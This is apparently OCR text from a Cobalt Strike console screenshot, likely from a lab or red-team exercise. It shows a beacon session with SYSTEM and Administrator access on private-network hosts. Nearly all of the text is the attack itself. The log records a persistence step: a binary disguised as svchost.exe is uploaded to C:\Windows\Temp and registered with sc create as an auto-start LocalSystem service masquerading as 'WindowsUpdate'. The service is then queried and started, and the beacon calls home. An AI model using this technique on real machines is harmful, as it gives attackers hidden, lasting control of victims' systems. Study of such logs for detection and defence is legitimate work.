 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer
192.168.1.109 192.168.113.223 sb SYSTEM * YYC
192.168.1.109 192.168.113.223 sb Administrator * YYC
事件日志X Beacon 192.168.113.223@1944 X 脚本控制台X Scripts X
[*] Create Service exe,output: C:\Users\JiuShi\Desktop\test\svchost.exe
[*] upload file: C:\Users\JiuShi\Desktop\test\svchost.exe
[*] Tasked beacon to upload C:\Users\JiuShi\Desktop\test\svchost.exe as svchost.exe
[*] Tasked beacon to move svchost.exe to C:\Windows\Temp\svchost.exe
[*] run sc create WindowsUpdate binPath= C:\Windows\Temp\svchost.exe start= auto obj= LocalSystem DisplayName= windowsupdate
[*] Tasked beacon to run: sc create WindowsUpdate binPath= C:\Windows\Temp\svchost.exe start= auto obj= LocalSystem DisplayName= windowsupdate
[*] Query WindowsUpdate Service
[*] Tasked beacon to run: sc qc WindowsUpdate
[*] Run WindowsUpdate Service
[*] Tasked beacon to run: sc start WindowsUpdate
[+] host called home, sent: 289607 bytes
[+] received output:
[SC] CreateService 成功
[+] received output:
[SC] QueryServiceConfig 成功
SERVICE_NAME: WindowsUpdate
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Windows\Temp\svchost.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : WindowsUpdate
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
[+] received output:
SERVICE_NAME: WindowsUpdate
[YYC] Administrator */1944 (x64)